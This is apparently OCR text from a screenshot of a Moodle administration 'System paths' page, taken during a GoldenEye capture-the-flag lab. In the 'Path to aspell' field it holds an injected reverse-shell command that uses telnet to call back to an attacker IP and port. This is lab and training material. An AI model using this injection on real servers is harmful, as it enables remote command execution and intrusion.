 severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
System paths
GD version
gdversion
GD 2.x is installed Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du ✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 3738|telnet 192.168.222.132 4444|while : ; do sh && break; ✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On
Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for
now, this only used by the profiling features (Development->Profiling) built into Moodle.
Save changes